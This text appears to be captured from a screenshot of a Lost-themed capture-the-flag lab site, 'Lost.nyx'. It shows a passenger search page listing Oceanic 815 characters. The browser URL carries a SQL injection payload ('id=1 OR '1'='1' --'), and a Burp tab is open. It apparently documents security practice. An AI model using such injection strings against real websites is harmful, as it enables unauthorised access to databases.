 Lost.nyx
dev.lost.nyx/passengers.php?id=1+OR+'1'='1'+--
Burp
9
LOST.NYX
HOME ABOUT US CHARACTERS PASSANGER LIST
>: 4 8 15 16 23 42
LOST.NYX
SEARCH THE SURVIVORS OF OCEANIC FLIGHT 815
Passengers List
First Name Last Name Residence Profession
Jack Shephard Los Angeles Doctor
Kate Austen Los Angeles Tracker
Sayid Jarrah Irak Interrogator
John Locke California Hunter